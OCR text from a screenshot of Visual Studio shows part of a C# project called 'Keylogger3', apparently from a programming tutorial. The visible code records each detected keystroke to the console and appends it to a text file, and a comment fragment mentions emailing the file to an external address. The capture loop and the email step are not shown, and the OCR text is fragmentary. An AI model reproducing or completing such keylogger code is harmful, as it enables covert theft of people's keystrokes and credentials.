 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter SS
Debug Any CPU Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
Keylogger3 Keylogger3.Program Main(string[] args)
55 // print to to the console.
56 if (keyState == -32767)
57 {
58 Console.Write((char) i + ", ");
59
60 // 2 - store the strokes into a text file
61
62 using (StreamWriter sw = File.AppendText(path))
63 {
64 sw.Write((char) i);
65 }
66
67 }
68
74
75 }
the contents of the file to an external email address.
76
77 }
78 }
79 }
80
100 %
Output
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[4804] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Server Explorer Toolbox Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
C# Keylogger3
Properties
References
App.config
C# Program.cs
Solution Ex... Team Explo... Class View
Properties
Ready Ln 22 Col 9 Ch 9 INS